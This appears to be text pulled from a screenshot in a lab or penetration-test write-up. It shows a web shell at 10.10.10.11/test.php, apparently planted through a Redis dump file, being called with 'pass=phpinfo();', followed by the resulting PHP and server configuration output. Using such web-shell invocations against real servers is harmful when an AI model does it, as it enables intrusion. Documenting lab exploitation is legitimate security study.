 不安全 | 10.10.10.11/test.php?pass=phpinfo(); php
REDIS0006� □test)
PHP Version 7.2.19-0ubuntu0.18.04.2 php
System Linux kk 4.18.0-15-generic #16~18.04.1-Ubuntu SMP Thu Feb 7 14:06:04 UTC 2019 x86_64
Build Date Aug 12 2019 19:34:28
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/apache2
Loaded Configuration File /etc/php/7.2/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.2/apache2/conf.d
Additional .ini files parsed /etc/php/7.2/apache2/conf.d/10-opcache.ini, /etc/php/7.2/apache2/conf.d/10-pdo.ini,
/etc/php/7.2/apache2/conf.d/20-calendar.ini, /etc/php/7.2/apache2/conf.d/20-ctype.ini,
/etc/php/7.2/apache2/conf.d/20-exif.ini, /etc/php/7.2/apache2/conf.d/20-fileinfo.ini,
/etc/php/7.2/apache2/conf.d/20-ftp.ini, /etc/php/7.2/apache2/conf.d/20-gettext.ini,
/etc/php/7.2/apache2/conf.d/20-iconv.ini, /etc/php/7.2/apache2/conf.d/20-json.ini,
/etc/php/7.2/apache2/conf.d/20-phar.ini, /etc/php/7.2/apache2/conf.d/20-posix.ini,
/etc/php/7.2/apache2/conf.d/20-readline.ini, /etc/php/7.2/apache2/conf.d/20-shmop.ini,
/etc/php/7.2/apache2/conf.d/20-sockets.ini, /etc/php/7.2/apache2/conf.d/20-sysvmsg.ini,
/etc/php/7.2/apache2/conf.d/20-sysvsem.ini, /etc/php/7.2/apache2/conf.d/20-sysvshm.ini,
/etc/php/7.2/apache2/conf.d/20-tokenizer.ini